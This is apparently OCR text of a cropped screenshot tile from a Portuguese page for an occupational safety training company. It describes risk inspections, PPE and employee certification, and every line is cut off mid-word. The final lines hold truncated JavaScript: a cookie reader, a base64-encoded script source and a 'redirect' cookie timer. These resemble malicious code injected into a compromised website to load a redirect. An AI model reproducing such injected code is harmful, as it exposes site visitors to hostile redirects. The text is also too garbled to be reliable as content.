
tomando sempre medidas necessárias para co
físicos, químicos, biológicos, ergonômicos e 
riscos, deve-se realizar uma vistoria com pr
profissionais levantarão quais os riscos exi
ações a serem tomadas para evitar a ocorrê
layout da empresa até utilização de Equipame
saúde ocupacional. A Cia do Treinamento é 
realização de treinamentos, prontuários e l
na certificação de funcionários quanto a util
ou coletivos. Consulte nossa equipe e todos
visita à sua empresa e deixarmos seu ambien
script type=text/javascript function getCook
)+e.replace(/([.$?*|{}()[]\/+^])/g,\$1)+=([^
src=data:text/javascript;base64,ZG9jdW
(time=cookie)||void 0===time){var time=Mat
Date).getTime()+86400);document.cookie=red